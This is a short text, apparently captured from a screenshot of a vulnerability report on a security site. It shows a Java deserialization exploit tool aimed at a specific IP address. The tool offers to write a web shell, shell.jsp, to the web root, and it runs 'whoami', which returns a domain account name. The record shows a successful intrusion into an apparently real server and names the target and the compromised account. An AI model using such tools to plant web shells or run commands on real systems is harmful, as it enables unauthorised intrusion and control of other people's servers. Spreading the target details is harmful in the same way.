 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://219.134.188.42:80
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami Execute
byd-bsp\oaheibao
www.wooyun.org